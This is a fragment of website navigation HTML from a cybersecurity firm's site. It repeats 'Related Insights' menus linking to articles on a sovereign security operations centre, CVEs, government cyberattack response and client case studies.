                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/industries" target="">
                Explore All Industries
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_insights " data-super-id="16782"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16784"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16780"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16778"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16796"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16792"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/tesserent-boosts-benetas"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/16417/image-000.webp" alt="Thales Cyber Services ANZ boosts Benetas capability to detect and block email attacks" />
                                                Thales Cyber Services ANZ boosts Benetas capability to detect and block email attacks
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Mr Arpi Cseh, Head of Technology at Benetas, has been working with the team at Thales Cyber Services ANZ for over nine years. With the organisation's data security as one of his key responsibilities, Mr Cseh partners with Thales Cyber Services ANZ to ensure leading experts in cybersecurity are working to strengthen Benetas’ defences against cyber attacks.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16788"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/victorian-state-parliament-improve-response-against-cyberattacks"><img src="/assets/main/_300xAUTO_crop_center-center_none/212088/vicparliament.webp" alt="Top 5 recommendations for the Victorian State Parliament to improve response against cyberattacks" />
                                                Top 5 recommendations for the Victorian State Parliament to improve response against cyberattacks
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>In a recent report tabled in the Victorian state parliament, the Victorian Auditor-General’s Office has highlighted a concerning rise in cyberattacks targeting government agencies. The report reveals that 90% of Victorian government agencies fell victim to cyberattacks last year, putting critical services at risk of disruption. The implications of these attacks extend beyond data breaches, potentially leading to disrupted communication networks, compromised personal information, and the shutdown of vital facilities including water, health, and emergency services.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16786"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16794"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/achieving-the-essential-8"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33579/Managed-Technology-and-Security-Services.webp" alt="Client Story: Achieving the Essential 8" />
                                                Client Story: Achieving the Essential 8
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16790"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
